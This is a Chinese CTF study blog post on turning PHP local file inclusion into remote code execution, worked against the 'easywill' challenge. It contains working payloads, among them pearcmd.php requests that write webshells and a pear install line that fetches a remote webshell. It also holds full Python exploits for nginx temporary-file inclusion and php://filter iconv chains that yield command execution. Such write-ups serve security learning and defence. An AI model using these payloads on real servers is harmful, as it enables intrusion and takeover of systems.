前几天p牛在星球里分享了新的LFI技巧,刚好考完试了过来学习一下
pearcmd.php
config-create
这个并不是上面说的新trick,而是p牛十一月份就发了的:Docker PHP裸文件本地包含综述 | 离别歌 (leavesongs.com),当时十一月份湖湘杯我们还在辛苦地session文件包含,结束后发现大家都是用pearcmd.php,只能说多学习。具体原理参考上面p牛的文章,这里就单纯做个记录方便自己查阅
这里使用的是2021湖湘杯easywill,如果仿照p牛的payload,那么最终的payload如下:
1
| ?+config-create+/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
|
(注意,请使用burp发包,否则尖括号会被url编码,此处只是演示)

可以看到我们的name和value变量成功传入,同时$_SERVER['argv']也成功解析,需要注意的是config-create必须在$_SERVER['argv']数组的第二个位置,然后后面两个参数紧随其后,否则会报错,所以config-create前面还有一个+号,使得第0个元素为空,这个应该是php源码的处理,这里就没有再往下跟了。
综上,我们还可以将payload改成:
1
| /?name=cfile&value=/usr/local/lib/php/pearcmd.php&+config-create+/<?=phpinfo()?>+/tmp/hello.php
|
可以实现同样的效果
install
在学习p牛文章的过程中找到了bfengj师傅的一篇文章:利用pearcmd.php从LFI到getshell,里面介绍了pear的另一个利用方法:
1
| pear install -R /tmp http://xxxxxxx/shell.php
|
这个方法可以直接把我们的webshell下载到靶机从而实现RCE
回到我们easywill的环境,payload:
1
| url?name=cfile&value=/usr/local/lib/php/pearcmd.php&+install+-R+/tmp+http://ip:port/info.php
|

同时,在这片文章中还学到了config-create的另一个用法:

我们可以使用pear -c file -d foo=bar -s达到同样的写配置文件的目的,在easywill中的payload如下:
1
| /?name=cfile&value=/usr/local/lib/php/pearcmd.php&+-c+/tmp/shell.php+-d+man_dir=<?eval($_POST[0]);?>+-s+
|
最后一个+号好像没有也可以。
限制
今天早上写的时候刚好在p牛的星球看到Smity师傅发的文章,大概意思是php官方的镜像确实如p牛所说,但是如果是使用apt install php下载的php(据该师傅所言,大多数ctf docker的制作方式都是这个),那么这个环境就和P牛所说的环境有两个不同:
- pearcmd.php在/usr/share/php/pearcmd.php
- register_argc_argv在php.ini中默认关闭
如果说第一个还可以调整,那么第二个限制则是致命的。
可能是我的运气比较好,也可能是我比较懒,easywill的环境我刚好是根据php官方镜像搭建的,所以没踩到这个坑。
利用 Nginx 产生临时文件
这个技巧来源于hxp2021,不过我并没有打这个比赛,而是如开头所说通过p牛的星球了解到的,看了Zeddy大佬的文章只能说叹为观止。
总结起来整个过程就是:
- 让后端 php 请求一个过大的文件
- Fastcgi 返回响应包过大,导致 Nginx 需要产生临时文件进行缓存
- 虽然 Nginx 删除了
/var/lib/nginx/fastcgi下的临时文件,但是在 /proc/pid/fd/ 下我们可以找到被删除的文件 - 遍历 pid 以及 fd ,使用多重链接绕过 PHP 包含策略完成 LFI
这里直接用出题人的exp改了一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| #!/usr/bin/env python3
import sys, threading, requests
# exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance
# see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details
URL = f'http://{sys.argv[1]}:{sys.argv[2]}/index.php'
# find nginx worker processes
r = requests.get(URL, params={
'name': 'cfile',
'value': '/proc/cpuinfo'
})
cpus = r.text.count('processor')
r = requests.get(URL, params={
'name': 'cfile',
'value': '/proc/sys/kernel/pid_max'
})
pid_max = int(r.text)
print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
nginx_workers = []
for pid in range(pid_max):
r = requests.get(URL, params={
'name': 'cfile',
'value': f'/proc/{pid}/cmdline'
})
if b'nginx: worker process' in r.content:
print(f'[*] nginx worker found: {pid}')
nginx_workers.append(pid)
if len(nginx_workers) >= cpus:
break
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():
print('[+] starting uploader')
while not done:
requests.get(URL, data='<?php system($_GET["c"]); /*' + 16*1024*'A')
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
# brute force nginx's fds to include body files via procfs
# use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (deleted)`
def bruter(pid):
global done
while not done:
print(f'[+] brute loop restarted: {pid}')
for fd in range(4, 32):
f = f'/proc/self/fd/{pid}/../../../{pid}/fd/{fd}'
r = requests.get(URL, params={
'name': 'cfile',
'value': f,
'c': f'id'
})
if 'uid' in r.text:
print(f'[!] {f}: {r.text}')
done = True
exit()
for pid in nginx_workers:
a = threading.Thread(target=bruter, args=(pid, ))
a.start()
|

原本是直接拿php官方镜像搭的的环境,结果发现官方镜像只有php-apache,没有nginx,然后自己又搭了一会儿nginx,以及刚开始跑脚本跑出来了log,应该是willphp框架打开的log,后面加了“uid”的判断条件就能正常把id跑出来了
使用php://filter将任意文件转换成Webshell
这个来源于hxp2021的另一题counter,国外一个大佬的非预期解法:https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d
这里主要参考Zeddy师傅的文章,看之前已经大概知道了这个trick的思路,当时已经十分震惊了,但是当我看到文章里令人眼花缭乱的字符集转换,最后转换出了webshell,再一次被震撼到了,真的太牛了
主要的思路就是利用php伪协议的转换过滤器,通过字符集转换来生成特定的内容,同时利用base64“宽松的解析”(当需要解析的字符串中含有base64表中不存在的字符时,不会报错,而是将其丢弃并继续解析),将其中不可见的字符丢掉,只剩下我们想要的结果。
读完上面这段话我们就会发现,如何利用字符集转换生成我们想要的内容(filter chain的寻找)其实是这个trick的核心部分,Zeddy的文章中有讲到该如何fuzz,同时wupco师傅也给出了现成的结果以及fuzz脚本:https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
这里回到我们的easywill,稍微修改一下国外大佬的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| import requests
url = "http://ip:port/index.php"
file_to_use = "/etc/passwd"
command = "id"
#<?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
}
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
filters += conversions[c] + "|"
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
r = requests.get(url, params={
"0": command,
"name": "cfile",
"value": final_payload
})
print(r.text)
|

限制
这个trick的限制无论是上午Smity师傅的文章还是Zeddy师傅的文章下面的评论都有提到过,就是某些字符集在某些系统并不支持,比如Ubuntu18.04,十分幸运,php官方带apache的镜像是Debain,运行上面的脚本没有任何问题,这里猜测hxp2021的出题人用的也是同一个镜像(xs)
解决的办法其实并不难,只需要将新的字符集放到wupco师傅的脚本中再跑一次就可以了,这里直接使用Smity师傅下午新发的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| import requests
#参数file
url = "http://192.168.190.191/index.php"
file_to_use = "index"
command = "whoami"
#<?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213',
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z': 'convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937',
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB',
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936',
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
}
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
filters += conversions[c] + "|"
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
print(final_payload)
r = requests.get(url, params={
"0": command,
#"action": "include",
"file": final_payload
})
print(r.text)
|
使用compress.zlib://生成临时文件
这个是2019年hxp36c3ctf里面includer的预期解(hxp也太爱LFI了吧),对其他师傅们来说好像不是新姿势了,不过我是通过includer's revenge以及师傅们的文章才知道有这个方法(有递归复习内味了)
这里还是学习Zeddy师傅的文章,除此之外还有balsn队伍的writeup,大概的意思就是通过对php-src源代码的分析,发现可以使用compress.zip://流上传任意文件(compress.zip://http或者compress.zip://ftp,前提是开启allow_url_include),在此过程中会生成临时文件,然后再经过一系列操作之后绕过WAF并且保存临时文件,最终实现RCE
最后看下来好像这个方法并没有特别的惊艳,特别是需要开启allow_url_include,而这个配置php默认是关闭的。
因为这个方法需要搭配特定的配置(nginx配置漏洞导致目录遍历)以及WAF(过滤<?),所以就没有折腾我们可怜的willphp进行复现了。
最后
全篇文章没写什么深入的东西,因为确实没办法写的比上面那些师傅更好,只是单纯做个记录方便自己查阅吧,感兴趣的师傅可以点开其他师傅的文章深入学习。
参考
Docker PHP裸文件本地包含综述 | 离别歌 (leavesongs.com)
利用pearcmd.php从LFI到getshell_feng的博客-CSDN博客
hxp CTF 2021 - A New Novel LFI - 跳跳糖 (tttang.com)
0xbb - PHP LFI with Nginx Assistance (bierbaumer.net)
hxp CTF 2021 - The End Of LFI? - 跳跳糖 (tttang.com)
Solving “includer’s revenge” from hxp ctf 2021 without controlling any files (github.com)
GitHub - wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
36c3 Web 学习记录 (zeddyu.info)